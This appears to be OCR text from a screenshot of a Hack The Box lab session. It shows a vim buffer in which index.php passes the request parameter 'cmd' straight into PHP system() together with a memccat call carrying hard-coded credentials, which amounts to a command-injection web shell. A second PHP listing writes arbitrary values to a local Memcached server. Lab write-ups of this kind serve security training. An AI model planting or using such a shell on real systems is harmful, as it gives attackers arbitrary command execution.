 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Oct 23
11:55
root@gibson
File Edit View Search Terminal Help
1 <?php+$
2 system('memccat --username felamos --password zxcvbnm --servers 10.10.10.190 ' . $_GET['cmd']);+$
3 $
~
~
~
~
~
~
~
~
~
~
~
~
index.php [+] 3,1 All
-- INSERT --
<pre> [4/23]
<?php
if($_GET['add'] != $_GET['val']){
$m = new Memcached();
$m->setOption(Memcached::OPT_BINARY_PROTOCOL, true);
$m->setSaslAuthData("felamos", "zxcvbnm");
$m->addServer('127.0.0.1', 11211);
$m->add($_GET['add'], $_GET['val']);
echo "Done!";
}
else {
echo "its equal";
}
?>
</pre>
[0] 0:sudo 1:bash 2:gobuster- 3:vi* "parrot" 11:55 23-Oct-20